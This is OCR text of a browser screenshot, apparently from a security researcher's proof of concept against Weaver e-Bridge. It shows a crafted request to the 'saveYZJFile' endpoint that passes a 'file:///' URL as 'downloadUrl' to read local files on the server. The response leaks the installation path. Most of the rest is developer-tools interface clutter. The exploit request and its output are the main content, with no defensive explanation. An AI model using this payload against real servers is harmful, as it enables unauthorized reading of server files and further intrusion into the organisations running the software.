 不安全
:8088/wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///&fileExt=txt
JH
获取e-bridge安装目录
HackBar Elements Console Network Sources Performance Memory Application Security Adblock Plus Lighthouse
Preserve log Disable cache Online
save Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms 220 ms 240 ms 260 ms 280 ms
Name × Headers Preview Response Initiator Timing Cookies
saveYZJFile?fileName=test&downlo...
{isencrypt: 0, filepath: "D:\ebridge\file\202012\WR\5c2222adcf7a48119ed156227f27d728.txt",…}
contenttype: ""
createtime: "2020-12-01"
creatorid: "0"
download: 0
enctype: 0
extension: "txt"
filepath: "D:\ebridge\file\202012\WR\5c2222adcf7a48119ed156227f27d728.txt"
filesize: 148
id: "b86443483450465193caccc45b2ea403"
don9sec